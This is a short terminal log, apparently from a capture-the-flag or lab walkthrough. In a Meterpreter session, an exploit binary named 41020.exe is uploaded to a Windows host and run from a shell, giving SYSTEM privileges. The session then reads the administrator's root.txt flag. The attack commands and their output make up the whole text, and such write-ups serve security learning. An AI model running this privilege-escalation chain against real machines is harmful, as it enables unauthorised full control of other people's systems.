 meterpreter > upload 41020.exe
[*] uploading  : 41020.exe -> 41020.exe
[*] Uploaded 547.00 KiB of 547.00 KiB (100.0%): 41020.exe -> 41020.exe
[*] uploaded   : 41020.exe -> 41020.exe
meterpreter > shell
Process 1676 created.
Channel 3 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>41020.exe
41020.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
nt authority\system
C:\Users\kostas\Desktop>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt